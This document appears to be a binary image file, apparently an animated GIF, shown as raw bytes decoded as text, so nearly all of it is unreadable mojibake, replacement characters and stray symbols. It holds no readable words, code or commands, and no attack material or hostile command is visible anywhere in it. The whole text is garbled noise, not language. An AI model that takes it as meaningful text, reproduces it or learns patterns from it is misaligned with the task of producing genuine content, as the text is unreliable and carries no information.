=��s2z� >Rf��^�_0�B[d阮�?�����p癭Q�^�~��1G���(� ���z���#Y�j�i ������ T�A9�;H�kp蠞B ��0��^��^�(���Ip������.��>>��� �n@���������j`�� �����~��v���z|���^:�~�o���Z��.��@�_����~��������Lp ���@�y�-��.��&�����6o������p���/�^����(��@�Po���O� �ɾ�π���C�����^�^@�O!�@_�m�����0��.��� /�x�B�R�i ���-�����I���2?���~�/o� V`�0 ��n�c@ �N�G���V@���|�+L�D�< �Ů�D������#`�?���__;��9�o�� ro�_u��H��J/$��`�PO��n��_�Y�����]��`��0�����P�o�������p���)�ӟ�@�~�z��)�����O����`�������v�ێ��?��? D�����ʠ��V ��/� ��)��)�xH�����`/�ՎĞ��.��N������Se`�N��_�N���N�$��%�it� �[^���������?���d ��n�>���������������o@�%�� �o��⎦��?SE��@�O���7Q�!��N������� �~뤟�������T��So�.���T�.�����3�B������/�I`��o�����  ]@)�Ο+�_��O�` �Y���� ���w������hw!�����o�������o�QO`������������S��i ��PO�6�����a���o��a��/��F����O���O��JO�(?��>�Y��9�^���YAY��_�p�e��w�>O���Ip���`�� �� � � @��o���$�������[��������n�f������d`�>���/��N��p���/�؏���V ����  �D`�*��ƽ�3MGZ�O�/�o�!�ێ����A�A�;a���������$�$_�*�ξ���B�.�����?���^ ��_ ��E��Z`�t/��o���������~��/� p� @�)��}�����g-�Q�^��_d��D`�nO����n�t�+� ��_���ݯ�S_�v��[�����d �bO��>������z_�.��������������WO3�_�  �Ǟ*����캿�CW��/���=����C_�HP�i��������%� �N�$_�����O��m �/��n�I`�k��{q�I� �����i?�����'O��� )�����N��/rQ���������?��^����n���؏�؏�؏ªo�Oa��������^��O���c�>�����>�y�7����SO�X�q.{�O��dP�<�N�^�(thU�Z�������s������p&�[�����@	��B�m��@	��1���@	���`
�`
���`
�`
A�`
�`
�`
��a
����A ����5^F���9`���6
'������E��A���d����P����`y	����(f����@	����������m� 9�������>ꔀ������]QO,���Q���A����N����`�����唀m������`:��mЙ+ m���������A����P����������]q�,������ ����� ���9���������������+��m`��@	v=m�m����������n
�P�@ �+ю����^ӦQ ����e	����  � 9���E��������|��@	��������� �F m�3��������������Z`�n
m��~/�� ��������� P������nRE������A���~�����A���r0����`�����4c
m`��P�`
Q�A ����� 9���������e9 ���������d ���������WP�x���������WP�U����P�@v� ����E	 m�����w䌮�+���������Ey�������9���d`�m�������Ey�ud�������@	Ey�ش��������e���i�����w䌮��[���������v����p&����Й���������yO�������r0������n�[����@	��_�������nSu�����������@3��������P�`C	��������d`�A��������/�~����P�f*X����������7gt�￘�������9�����e	 ����90������������A���AI	�������/�����n����P��������`s�7�������������������@���O��������O�������������pN�TA�����w��M�Y�>����,�� ���9�������������mЙ@	��������+������m��d����0�Z�\}i
���@	����7m�����R���e9���������m�� ��������*�������� �VQ��P��S�e���P�P�N�:g��� ���9P� ���9;���9������+ ���m�����.�������WP�������+L8�����I� S��`
4C�:g�z9�������9`�N�������E��A��@	�@	��9Й�r������ѐe�A����ou;���������A  ;�n
���^s���9�9P�����gR�~�B~�g��(��pdP������x���A���9@3k��3=�V����Y:e��Jp2�B�aߢ�:
�PҒ�~�5gw7H�L@��ָ��5�`N���" M�^s��SNTu溑ɨ��=��&(�M���Ik�.|���ڭ�Z1�?:���_�Ǩ��� !� � ,    � �  � ��H��@���+@@�ÆJ�H1��-F�QcG9CR I����(e�|���˗#bʤ���͚$�َg��
�x"��H��\�+�/�KMJ]��*̫3ebܚ��A�_}��Uh��&�� ��Si��K�:W�2���ߙ\�����e+<*Zq�M�m!�tх�.�R�Naå31.�&T�J��߬��]m�5���x1&�-��G	��2`C��?g�f�+h��i������G�N�uu�׮���6{�F�mË��-`N�� j�` S��u?s�����)OPG�>�z~сu�Sv����b�%��S�RYb�p�w���g�(��|� G��=eڈ����u��A����	��	�!��qF}�Hs����|"�Vb(�e�8���#ySlfd�����|v��+,� q/�x�(UVYG�cN7N>ٚ�R�7��U�\��h�;nf}b�i�,��qd��&`I��A�k�c�=MvZ'vx���\��M����{�&��)���q�6ؙV���_��B@�3��#P�ص��^��Z����éwδ":�׆�c��6Wd��Q'������,s�_*G���������Q\h�\|�Rۯ���*�5k��~��Hԛ�b:��FOP!1��2hX_}ξ������vE3�~�&�N���¡NI�Yq��n7���1pܐ^�a2vԼ!�\2���f*�z�y�*z�\�,"�C�0�8-ӎ9���[wA������W0+c�&/m-�?�<]v��K�2�Y��,�u\���(��K5�F�Yqu�B���.'P���c�v�lWӴ:����L��?���|��u�^�k �
}6S_�i�gaj)����:sfʻ)q��7�^c���{�C�F��*�>�e�%]����J������o�}�Oc���&\8�ӏ4ٖ}�s���r�n_���z�7k9�{����}�j��D���
o�	�E�9�����VH(S�>"�^��׵"P�6�!�&���BL���
��5��qe(���V?��R��N����(V���e��*&���{����8/��#�l�ňP�*�y�K
��V���Ec�����h���|��� ��7/N �'ȑ�Q]c���v=�͎�T0x�B&�{����/B�邋�8`|��!��xSi.�uH�b��*(Q�K&�dIELo���_� �#�\�T1�6eV�SzS�;Z��JJ
rZBl��8�k��B�\ �@���c`�-�6�=�iq>����	�w�q�l������Ǆ؈c���LVAԓ�h��L5�	9l0��LhRco7h�PW6%��df,�w�>N�8/4�9��Kl�n�f4{���m!%f� I���J�#�6��R��T��4��\G��L�̹@3&:�#
5"&�($�@f$ �͸���蠧:#H�jU���`�4�5�V�p:h���$ �h�1l�>�>�|�&-dφ-LZ�+_���	���|"2�����C��_F ��e��f��5�A��:�҄mR1�*�Њ��X�ilu(��:o��jmb� �qeF|P5�
����)t�5RQf��s�;�UK��v��No���s,�e�i1�jL��`�¼�PQ�Y�vW�{�!\h(�����Ԭ[�;K�"B��E�t�i����m3�w�N�o�'�r����M�^�E��N����oۓ� �Ե<��D�a��v�7r3��b�^כ6.� ��#㪷��p{�Ya.WB�cن�z�$N���\�&�I�����)�n�Q�ӼNj�ZFq����T������+�f$�3�g�sR�뼖��4:���<X֍�@��9��a?Z�7m�����Q+���bm�dIG��s^3�D+t:H5��/��l�C�NnD��ެ��8���-��fc9�Q�4�A
MU ���4�ͬ��S����,V��;�����ϸ�1�~��iW�����34=�Te�B��gNls�z���L����KQ�}Ά��!��Ww�+�w��P!�ڙ�7��\�I[<���b�{T�x�\�Ύ���moF6O��,�$���_[��"O��p�'+�E��yA��7�%��[�����4�(�Ȃ3����x��=l�S{����+m�^|x�z�*�aN@�t����s���}Dsid�{������0n&K[�7	�l.L��O�{��mV~j5�x�¾-<�'�A�|��~�_���R/�����޾��N�{,����t���|(���w숿1c/��9���8\{�@1o�ʾ��@q��ެ�g{��U�0�:�@7<�͞xTRWΒ>����s]r8t\�y�}�<���y@k� �c��x�g��xxm̷\��2��K<��)�}~���§eLB�mÔ~duP�Ѐ�z(�X��P�*��W�ׂ��8+Xs�7B�fg�k%Hu'�f��v!�~j�M�M,�Ѡ4�J���9����e8~��L8�%ew�Ex�g��W��sӧ�mQO�OHe�C\��V������e8B|�sx�g����� n�W��TK2�h��h��T�ak�A������Ň���ZȂ���WxR#����|F�t/b�hQ�Ј�8s�@*�i�1��-�x<�"��Hr�5�c�{�lH��>��l�)��FD`/�luox�L�f�F��ml�~䈌I،��à�k���bJ�qc3Ha=E	���䉠��A�m������戎|�BFQ����h@�X�#������ȏ���fLy$`�z�|�{�����TSFn�C�� 0�h)=�O��\�������p>�|8�9��w����*���y3p��'-q�8FK���	X�UQY�T��E�|s����_`vQ�3O�',�C	^�u�Ym�ؑ��:��CI�"�f�0M�mbw�!ԖM��������tu^�yiHk����I�9���Ӹ�;F$"j	�L�&�ؘ���fX��Gr{��bhR����(I�f��� �.锋#�6�'wnW��_f��ȑ��Dٗ�y��y�a���p�~X�I5����c��2Co�F��h�%8hBؚWx��錰��IVֹ�;&�ڹ, Ғgt�^�eHWrI��(_����W�Zuf<��bX�i*'k���[Ae�QCE�H�e����ׅ!��#�o�v��Q�����a���)p��3��t +8�g5���y��@�DHX*�'�(z�+:ֹ����*�J��[1	e6`�@UU�v���˙�G�%j��ɆE�駠��[PT�W���b�yFL�1�!��}g@;Z��C���9reʑ�j�E��I���}�x
|(�8as��RW�٧<���x�Nk6�
ʎ�
���_�zi�iM�Ҩŧ��Z�oQ{�FE1[�x�����	�X���:h�Y�f��]ت���\)v-��vD0c{4'*��h�	���%���J��V��&_��iߖ���7��J
���	:R�u:�C�5>���ʜ�	, �� '��ʨ�"&%t��Ȫ���� xKʓ5䗿���u|՚8׺��J�'
��*��VN��i�}P�:�#�z����IB�1:�L����'�ʱ?ד�W���i�h�69��2���H3���n�S0˴���ħb�����7�#�!g�<�c@+���(�s�s��71�ա?x���"J,VC������)kA�<;�õaP�(�B��;�l��&j�B/����p5���	�9z �BD
�d�N�b&s�R�p���e`�CV��#�4������}����]�X��u*c�/���t���[Uq��h)vWÐk�Y��a�%pD�:8�j��kQ������e��9��Ru rKQ�=�ĝ϶p�G��v?�r4�8�������
�C��V�a}��(�/�r�5��&)��خ�p0؅���js��s#����u	��'5��40W3Z�$AcpITΓ�J�2�#����*(
�8ܞ��r�/C�=�O���1�ŕ�S�*�)'K;;�N�GF����9��;�Ã�d0��t1��1Г�,�/P���#\<��TnV37,��ꚪ��IDz�{7�1f\7�ay!��+����z�q�a�T� �]�"{n:�}��u�B��B�I4�(�ȋ�Ċ���7�l����V�P�����lz�J7�����E~�T��ʏe�V�n�%�Br�5S��j�{쫢�O='�bkuk�L̒��d�YhH8i���UFC��㩠[<�������S���w��1��L��Wba�P�c��G�����\|�ê��g5[�n�̋�]:���3BBVJy�a��h��ѣ꽀�!�\ �D���eВ�/�f=+�J���pB����&�_���ͪ���E&!a�۟��ʩ����N��*eOW�8C�~�ɋ����.-I-����y6��v
N�[X�Ӄ����՝l��L���W���Z��5%��S�8�؟��՜�%2��3j���#��<Z=E��?��a׺�}���Cp��l��w�Iȳ4�S�z�^��'Zp���D�,Z��t�����S��{Sͻo#cǌ�6`��v$)�$���!�B��\�ȬY:��S#�c�p1�B��l�����=�hLJ/�H��֋�����g�#���M�W�ra� ��1,ǉL�q-X�ء�N>�A�ۍ3�	�l����7�}�Q�=�}����+�%���`��y�}}�����j}�*����{$N+i�,E�;ߤ�)���1J�1oHN���л��:���;�{/��	 6���/�b� XΛY�e��#*^���5GQp�r>�s �2G�G�|� Y� 	��0%Y�j��i ���<�P@<`�hV�R��M�@�1IP���ꠎIA��g`�����3�?0���V �~�?0�~�Y��I����^�����~���Q`�l^� ��^��N�9�ߠ�۾������.�^��~���@ ��6���~���#ޗ��R�m�fA������|����0�� ������{���������o�@����΍���^���N�q����'~���g���n�ۀ�3@�d��� ���@�8����P������"�� �?~㴑��^�0� V �0��~7o���Hpj��_��T��oO�8c�H�������^��NvKi�'�@��N��������@���8�;��;of�O�������O���#���;�)_�0���/���8��D����d�����o_���D ����'������:���鲯��n�G�.��� �e?���������o�V���� �����H/���) �T/�|��YO��~;o�(��ۏ�e����@����l��H���3�.�����o��N�&�U��9d��_�	_������>� �����  ��������CP�I�����Ҝ��o�9��Z���P?���P��������������lo���It�� �w�����n�[k�Џ����o���������ۏ�e��<�������H�������`��mQ�p�������C7���o��������O�NH �������n�n������_�i Ǯ�O�'#��Џ�7��Yo��Ha�ۏ�e�����?�v��˿�������Y�������*�F����H�ُ�O�N�����& �.�@� � � � � K���o��/�o�������V�����O�N��N�/�o���;��g`�p��_��������������G����>N_�遯p9��A��dP���[N����ݿ�.�H�������Ў�z��Y��L?��>�����_��_���^��������� ���������.�a����빞���'�����9!`�o�9�	R�^�1�������D��7�����.�=����A���`0�o�������9��h��+�
��,��I����ھ�V�꼯j�� �q����!o-@����/�i0�������o�{����O�yn�ߞ����������~�I� �������n��n�V�CH��o����I��4O���I� ���N�ٟ���빞����H�/��o���� ���V�����A ����H�(P^�6��N	��_���+��-�ɀH�i�o�o���䁏�|��~.~.��d^��ou��]CX��L� R��������^��ou��Uw��������͠�������7�:7����@	��3[����@	�@	���F�@	���`
�`
���`
�`
A�`
�`
�`
��Ga
����A��V��V�+x���`F���,��Ē�������`�~��������`�n����s	���`A����@	����������m�N������oN	��m@�U�VǡlQo,���I���v�DG���g������ ��@	�N��m@�N	��������m�����������������N@�G�I��V�� �1�,����@� ���G�� ���9p���������������m���@�� m�m���������o
�P���d���jH4 �����H���1��9���F���a���M��@	������HA	�����m������c���8�����Z07c
m`���	�G ������G����� ����onFm�����9p���������G����a��������h
m��_������a�9��q�GGsm���������,p/�����������A���������x) ����������Fa~����?�ᑼ����F��N��ou(����������F�������9���?���������`D��������@	F@�9�D�G����p��7�AP��A �m��V��q�]�x>G���������I�����7���� ����������O��������	G���������G��P�p���U��V��n=6����������@�����H����`hA	��������?����р������3�x����F��� ���N� m�a�V�� 9���������H������G�����o����m�����N���`�������OTv����b�te��P����a>�V�`�4���������������H��������I�����H���/������тG������iU �����N�灏�9�p��������p����؟���������j���� ��������������d�A0��v�����?�x! `
�P�`
a����rGG���k���F��F���H�����m�������HA	�@	a����n���f�NG������/A��P�Pa��	��� ���9�G���9@�6���9p������m���������m��0������� �pA�����D ]q��N`���qvj{�9�������9@�p9�������`���������m���@������ѐ,Յ��P����������1i����a��iu�ht-l�F�9�F�4��9�??�hp/9�9ДV�9�������fo�+6���ou ��z��L��n��p`$��F hn�>�C䫏� .9�p��bsg n�c
�a�����g�(R&��������J�U�Ҏ�{��F'�g�Q �����ʵv�1/�;
`�}q}	 !� � ,    � �  � �	l7�`���+@@@Ç#JtH��D��h����G�@��2��-Y'Q�Xɲ��0c����CM�8�H�B�;���Ќ��T�4�S�/�ʜ��&Μ;f�s�W��k4bӕ�f2=�j[�p�� {��ֻ	{"���(Y�,�>k6�����p�*�ʵl�Ɲ�D&ݫ�j&ȷ/`�����ĄĽR�Y��cbS�F�l�-�r1(�p���s��;�8i��p�a��狙�M4k�gӾ�}.��3���J����č'0�G�2H�RO�)�@�/�:��\�f�l�m�]n+�&�]���Y����b ��1�a�,�M�9�I�ሮ��r�[e#LVx�#�;ֈ�^y����& �� btb�f<W�3 Z�uՍh"~���+��P3N74�(&B�t$\z<�f�+�I�R��� ��d��Gb�#�G��#]�e�[ry�`���=�4�h�x��`�j�( 4�H��
쁡�⩟�5S��l��*(��V�4�=�0��vi�Й�qd�M�Qև.N�}���,1ӑ�ڲ�=��4�F4l�:(��j�"� ���8�1��W%�%�"´ꓥ���"2g�+ ���i�-�
�Z:x�()�.��߼/������,�3�/��k1�SXsq�1���ȅ
�#=D�y:6D�v�'�6����/tė���l]�#�ͻ���_l'�,�.�T�Eyi�IU1o�L1u��˻=�����Fƺ\����]����*�ZO,fQ��M;a���r�$�����Kޡ�=6��� 8�]��JTN�i���*�K�\� ������7� '��9_��<\Ί/���o�6�?N���4sd� �N��t{T��#E�ͥ-��s�˫l�,�b��AO����6G	�2;�@��n�PdjKb�}Z������'���էpJ��b�$�kk���t���C��B��7��k�����'5My����
�!�Fk?ۄ�(]#�h$��c��\� '�p�p����hq�]�:���Ȗȴ�p@��GX�J�bUMZ�u�!2#�`�Ҧ9z��J�^�)>q}=U�\��_\�%xc��F�B �	��3�΅`c1<p���whDU��P�=N�~C|�#m�A%2�Jz��ȿ>� :�+d��6U�W�E��g��(r֢O� �Q"`�7b84"��̓Ml�(ݸL�4NC��Ƭ��U��Y�^&���b��i�쨡`2oh�H� �XhS�Q�	D��Q���%����!$�:d!��B��B��C��(9�1��:qbL*Tk������͡�'>�G(���!T�0�w�V���&/ �gdԝ����T��w�@��['�̢��|̟?��R��Ҫ�Fs��l\����O���6bRx��.�;�݀cS�'���~Q��@՟�*9U���r��jT��ry u��t:�}�|d0��K텍$iS���]�5���3i��^$�U��0��!�U�;��k�3�H�_��r��. Ul�E�\e�S`�֬�},�v�k���ל�Ek�8Q�%�0�ř�՝���o/{̝N����,n�]F�q��q.t�댫t�-�n�F�@�x��9+�0�
�!J n�K��RC��8nh���X�u��/j���a�1������ap��Y-)I{� 
��f�V��׻̈́#��#C|iX�;��=��M�FC;,���w��ϐ���N.��>[�S��q�(Y��x��)N��M�>���˥�C��ʸi���d��}�P�bT�?�l�l���jk�r%�<a�7��8�����e[�8����(3;ڹ]E&���\��Q�[LS�Ma�+D�L���Ѹ}g�����l�z�&%���aǢ��a�W}jV3���О��v"q���׶+����]Sz�&b������FM��J�y����2?��k7��vj���Ks����ʸ�j�D8�n�W��'~��f!�ZWہ��7d�!={{����hO�)����F�d�K�I�.�q|g��0�x�?�"	�uΨ���v�����sWu��o��ⵤ.�lk�c��8Ϲ����i�3ߒ
nl�']�i�ꪍ��y����e��Άޚ�]�ZG;6��w�I����ap	�\V��������UP�:^�;\V����9����y�]����2��������;�E�k��A��[����;/Z�|�kL�rj`ş=�m��_�q��Ä�,��H�׌���ɼ�O��m���>�����u����^ ��|w����S�!Ui��~뼧p&��F[�6L<T~�g~9�j��u��~_1VL���N�g�w��Cp�p�WZ�7$K0���o��l,�j��v��US C�E�C6O�|��R�� �A�U|�j���mﶀ'h��w4.�51]�3Kh���o��;1df'�n2KDX���g7V���Pް�NGD��5j">6�3�x6yǧ��wU�3��U�� hX�g�_)��jDf���8��,b��B��w����~�efn�G��x~H�~ňi؈�Xh�cw#�Ag5h�����8���MB8�P�\&��w���ze9�4��C�2P�,�:�RP��G�X�|ǃ�����_$��x~��p��~��Zi�J`��t ,�"!90-��jV�vY���ȉ�m��|؍J8��g������fF�؊qc��J.{�<�D|XK��wd؋��|��o_d��Fd+�F�ю��ska�k�Ə�wn=���������e��bS$	Kh�,�8+�"D �xZ��HÄ������9	����B�<y�V'�?����1Iɀ򦁕&��C�~i�hY������P)���x�w��X:���ji��swp�G����k��u	�4i9tN�1|iE�qM�{��l�flͦ�W����b�ez�e�(��M��_�����~���b�a��Y�3����ɋk�i�0�X+���6�vc�DPe!G�qr�W�ٛ�� iShy�$x����ix���aE��uE	��O ,�1q�|��m��q������ ��0��蕬Ӊ⣞��[����%_i:ƓiYVZ號��^�2�� V�����a�hrv�a�u�����p8�RFPa�_e�Z�7`�����p FB�ph�P&zC@r����+�6�yE����=�W�6z��	�y<5E|e��t婆@Z�K'��n����S�����0�0W�D��-���Kȉ�G��	���W��7���F=6���Q(:z:�'q-xʙ̓���wZ������:�����n)�i^FC���̹Qy��T��-o-P�W���/�}�!2����	�iy jkZZ��z����˹n%DQ�GK-�2ĳ;����j�8�������I�3i�΁��n�Jl�Z��J�H�Rhʚ�����Yؚ����H��
N�J�=V��:�D�}��*!ir�ت�B>�8��U��E������Bud>'� �Q"+CLRM��i�*��9�K:��e�j�����w�-���Z���=�[l$h�'mòh�9�;�xV�P�tn�55T��z?	R2�ʧZ�r��+���{b"7��-�m	>AV��e���95�<��;���p���E;�@���
�hӴ�sO�x�\C���+�4k�d��4|K�;�i
��k���Gr/uMւ*4��bs�V��"$���jz�GY;�
���ɭ���� �!+���Zj�M����mᣵJs�m�VSŊFc�郱�a�?�����p�k�:_f�&7���'��;��`gJIBB��������㽻���Y��x��s�We�/��"Z��	�m�]����h��[C,�D���`{��J�vkn�dׂ-���k�h!LD*��5&+��)�0�&4�B��G:=������g��Z��&�1��"�E �µQN����vӷT��>��t)����ډ��02�=���*!�#��7�����V�Uj�m���5���b<�2vw�vԒ7��Rف�Y�uW�d�F�������>��#K���&Qb�/p6k��f�zx��JaWgU��\��Ƨ��|tH2�^6�nC9%����
c�l�-�R!$OJ������� |�����!3��r �AQ�q�Op�r,��*��ů���ʻ��b�ɶܾ��ˣ{��"�;ml�# �<�TZ�*�\R��\;:�+�_��,Ƣ[�������&�� ��;(�YdM��9u0�J���%�}�a�C��L���m��J�HO˿�r���\�����J�Ok�:��Q ��-t� "q��\���� ����|)��w�A=�D-ȶ�I͒G�^�,B��Ǒ[�Rx�'��x�J�且(���������8�Vq��4�-��Aû10�%��>=��죁��f����3��^�F>�@R��q�'�p)�����yF��Q��l�$e�+q�=�<*���8��ӏ=�[���\��iK��v��]�N=��؅�|1B�D�]�5�r\-��mͦ�b:���G�ܸM�C����] ��]{ڷ]-�+?�8�
-V��������e���]��ڍ����*���agҨ������Fݪr]�߃i״����a�;���n�.���4�m��[ޝZ��W�m�6�~90a�ޡ���~��[��+:�8	�&�LW�T���8��o�Cn��(CU!��-�oP\��^��_.b1G� �h� C.傡����i�?�j���zx�P@<��<~���Č�A��IP����莎dA��g@镞暞�3�?�����V �^�? �^�Y��d���M��>����^����.��γ����蒾Z����۠�ɾ����np>��^����@�#�n.<p��^�� q�ml�������h������^ ���^�������>��n����.P ߮��o� ��� p��	� �
�g���]��^�.N>��gp��`�d>��0�� Ӯ�{�g���ޞo�E�v�/����z��>�D������N�0��j�^��!�HpV_�K��Tp�[�QC�4��������N^f)ΗA�<��N`�r?�������I�����Q *oP�6����/�����O����灄�>'Tci�>C�a��zOxo�{o���, �� ��������ƾ��N.�/���2�?���	��z_�v�b~�����������bPп��ʐ��/�o�N� ���O��>8�Aq�Y�yZ��D�螟���P��N���������� ��X��X�����B���ۮ����}�O�/�O���qo�z���_��N�$�~�����.�o�����?���-p�`�g���Q�/�"�u?�d �O��� ������_�����p��Xoo��.�T �o_�c�����b�m��0�r���O��HH�������낁�/����N� @��מ�>�@��.�B�#�D�b��/�/�͎����H0��oN��N�N�n�@�g��`P����@�b�?�:X�_����?�����G��낁�/��N��"���N����Y �v�@�Z��ϐ��I����c��>������I �x.D����� � � � � _�� �p��o;O��þn���5��������r���Z@�"�������ې�n�َ�����o��� ������������
8A��"���.�� ��̿����H����_����o����?�/�z����q�z����^P�u_ �Z�����_�����"�O��~������ ۾���@��o�OX��c��/�{��Q��r>����5�����`�[��ܞ�@ա4���������o�dQ�I��}� *����������]�����- ��n뀞�.�ܮ�m�� �,p��������n�{�������/����B��N���;?����Gcq�D�p��I��$/���I����P��~��������� ����P��cd����A���G���^g^��_e.,��؏��/��(.U����P�������� �N~�P�Lk��d)��kN�S��m�k�qI����YN^��/���?d��8��k���OH���������]�����9 �y$�@	�����y�b��@	�@	� ,D��@	���`
�`
���`
�`
A�`
�`
�`
��ba
����A����96�4�����������s W�������FHb���d����`�d��5s	���p������@	����������m� 9������.���G�����4����@�������P����ɯ�@	�M	���!��� ,��m@	���m0�����A�w/�P���G9��9~���LcQB9���� ��� Ҡ�����b���9 �A��������p���m���@	��m�m ����G���bn
�P�@HA�G��m�uc�H ��������������������9���E��@	�����P���� [5������� ��m� ����ZP��Gy�,�wc�N �����9 ��9H ���� 9�D������9 ����������b���5��������F �� ���P�`
d�A����p6 9���������ei���������@�.��������W� 9������@	�p�!�y����x~H������F m�y.��gc�f ��������`�"������9���d��m�������F��5��������`��\�b�����@  �������c�y~�P]�c1<$��������9������9 ,�����/��������A@�����������;)����xN\���P�.� �'���	gc�!6����������p�F����0����F@���������@���р������7�b�����w4NM���N� m�y~�P=�c1 ���c�����90����������b������������A����B	����� �뷉b������l�I���I`
m����|�UM~b���d�����b����0����d ���@����m0��m@����m��cу��������H9P����f��m_��Eb����8�����b����0����F����!,��������F����`�m�/�b�������ͩ����� ��}��8� ��� ���P�b���c���� �m�� ���P��������0b���A��*�P��� m������m?��EP ���9!�����/�9���b���j��������`���� m��p� A������Q� A�����c�"����Np���v�����������n������FH7��@	�@	���9@%PW��@	m@	���e.���@ ?�A����������\������9�X�9�F��n49�d!d�9p&ǱNF�W@�Z�/�H.A �A���%���m�wWV����]�G}�^�N)����,L���4yn�|'��6�����+���m�w2�������Ѫ�>+�!j^���m�n��o=��m�?�tJ�����R{�{Xi !� � ,    � �  � �	H��A��:XȰ�B8�X�"D�3�ȱ�G9A��ue$ɓ/d�\�r�˗0�����f��7��;ȓgB��j�� @��C��\�T�I�PUJm95�L�5��г���J�E
ѨY�C�B��b�/�M�����]�Xmn=൯@�aE���`�k����K	6����KWqݻ���ݪ�o�tAC+�b��i�&@�Z�:�W��q�2���K7X����իZ����ygA�);4}�� ���Ȑ-��)k^�v%M�wɔu_���/�ō�%z4����؁@�� ]*�v�8�����o�UF^y潵�p�5��2�߄���nd��jL'[w�H�߈ļ��Еd o�g˂1�N73�� {�%7aQ�Mገ �D[iF$p��*��6"j��YC[��آ���(Q:P�Cc�6��T:6��Ml@I��AƲa,i'�P#�+&Bvݕ���%�
Vd��e��;����d:(�rc�H��E��6�)F��@�Nz�爰��4V
Ȓ�����,g�4��cϘ�:�S�I-��Bz֦�����韩�p[��Z�]d�Z�+X
+��Vz��5F���&6����1�F�i�vN6��L�:-��Es���HƝ5�~;S��H��꡻�Cl�'��p1n�U�,�wB��"n���E��������8��G�B" Sܝ+���!����J��Z�N��E��[)
�Y:�Q��z���$���~�輳^�,+��C�o��1r��Yg�&�uԿ��v(�.K.��q$1�%NwQ�����F�A��v��؞��x�E�am����7�2�; �/�di�uPr��F�#������rw��cF�������8`h�ڒL �-���'@�}�/؄�:&M���(���<��ė��8k�@���P�4P�?-���X"��z���Y{�K�H@��g��Y�4N��_y�N�c�}�F>��P���bor����,>�E�[`������;_�(�-��,������5�))^�`���P�laޱ�E MIeX4�R�?�p8�a`QM�ry
����6���H2#��E�
]c:�����G$��a��\������{��H���(t�-������!����Q�N�	rJ���ǘ^���(2C3�����>%�S�(6 ��&A}Dd���W
�F��/�F���G��\�x$!f�:OsZ߲�����x%	�)�Y�c�+��ܢ�D���t�,Y�l�$�����=�
�� ��=~ɏ��@=��z��?V
��9�h^`��4':��H�^�'���l���d*���䐇�&#�X�Yd���3VGH�(��i9����r!�� wLu��`�h��^	��At�h���7������U1��MAͥX'�D!��+�%�T��c��V|�^��K�Td=�!��`�l8K*��6Ԩ:��X!���!k�@���ZW8�O	p�L�G��*����U��E�ia���n��2���'��F���*+;:#��V�eehө̀��AjùZ�D�ia��p�[�:o���#Pժ�<V���NIUC��- ����2@7�B5�\-�-Y�P�J���%���D�5�uFRو�a\5
28�5�k�2L�����Jڑ�^ѐ�mm�����VVc����- ���0e�@B!���ݟ�];ݧ~.;�Z�������1�|��v���DCq�ǡU���r�$���7�c�9
�c8�@��w����?E��v��D�>����'x�le�b�e�d�+�8O̜b�~���f��}>H���N�Cep��g�;�E�z�-�+̔7�b4����U�h���>��6c�s�H-���=A�^=����1[w�c۾������pv��,k��������OTZ�iؖ&b9�bzF��,t~�x�r[g�Z5��l���Æ�	��B[:l������lo�׾&s��IS�؋N����s���b�z=�Z�����s���n�͋r1 ��U2����u�%-ru0[������V&���~��'�my;�W�p[)��Kn��!eUN�%��T-;��+��廜���q�{�=�86>>�Q;l��u�3A�2���9A_[o@y�t��اQP'F�����sNt�������Ծ���nD��� ���W��F�i�w�BI��|},�����r��C�a�J�ιӾr�*�P�3>�y�ֽ�J P�!C_җ�ז���vH�;����Ƨ;���|���`c���N��2i������9�n�~n��rU=��xڪI^x��/��'���nz5sj:%e�4A
T:%)�|�C��T��!�`h�y�u���s�{�w�%1	�u�CͲ���$#��|� KyGrlMǁ��{�$ZXs�f w�Lb�&�1�ƂP��\@o�f{m$��GR�c;)'l����wx�V>��?�F�GywG��@äCK�;x�A�P�R�6�{u���v)�n9h��|u@����L�0�X�LFy�#=�I,��S@ 3��� �s���44��z��0HR������G%"0!/0T����}XP�G��s3��!���[�J[xx��r�$h@d��9lt��x�t5�qZ��!��&��c{2��(>W�Ew�H�X`Xg���m�xyȷ�ސ��&������3�����E��q�����x����aw��S+�V�sP��!�!�Ws�c_�x�
)fp�,KWY�w����	ّ���l���T*i;jҊ4�O`���`���G����Su��X����v6�� �`n�d*�^ !k� h�~�8��u�]��7�L���FY�\i���(��TM��d���B3y)5I�Hi�G��x{�k�(�cy�eYN�+���7&�Bi��� qݣ&�h��E� wx?�MzxMJ���X��'���(��b(}�(	��1�\	Z��&i���M���Iه)D�����utD�Y5�X�0�pE<)q��U��q�"�7w�Y��� �`�F���b!tmȵ��2��$�����LU�n�����ץr@iܙpC�W��[Ĺ���{��D�z��q�x82��y��o�rd��n������(b+����7f6�2���Y��ז��נ:G�D���T#��GX��Z1���:~�P"��Y~��b�n�i�)*�,�n�DJ�z�`�i���*=����G>���ٕB*�3��I�pv�Gj}�I��'{����cfRzW�I}P�/A0��J,�����'�jZ��!�AԢ�v��rr���RJċF&DcxQj3�EA��/ (�yN}�ڕ@4�J�B@��TjL���z�9X��D/��e�p�CC������=*U���Wp�)y�ʪ�:�Ց��p(: ��J/���:Wu9u�9Uh,��2w����f�����J��ǋ�����Кfr~����41Pǰ8�Jq4D��Z����ʦ�
���-�ʪ�c���~��O�ɭ�s��(z��%�
P@Z�K�b|I��֤�"��&|�,��%c:K��	w?���x��7ؒU��M�b�)����r��gװ��*��%2�T4nr�:�;<kdǐR�b�	��7z�å�ʱKk��r��vO �]�5�B�O�q4oZMb�j?�d���c�ŧ9(y�a�n����fhTk�H����{[m��c�ՠ��f� ��# *��Od�#��E
Df����,��$�w�˷��Ayڷ�������u\fҟ7ѺvɮT%��ʤ�{�\����*��\�d�$k<�?�;��I�W�"NMi˫3�:�˼	ۨB�#�
